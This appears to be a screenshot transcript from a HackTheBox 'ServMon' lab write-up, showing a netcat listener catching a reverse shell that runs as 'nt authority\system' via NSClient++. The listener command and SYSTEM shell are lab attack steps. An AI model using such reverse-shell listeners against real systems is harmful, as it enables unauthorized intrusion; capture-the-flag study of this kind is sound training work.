 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/ServMon]
└─# rlwrap nc -lnvp 443 127 ⨯
listening on [any] 443 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.227.77] 49744
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>hostname
hostname
ServMon
C:\Program Files\NSClient++>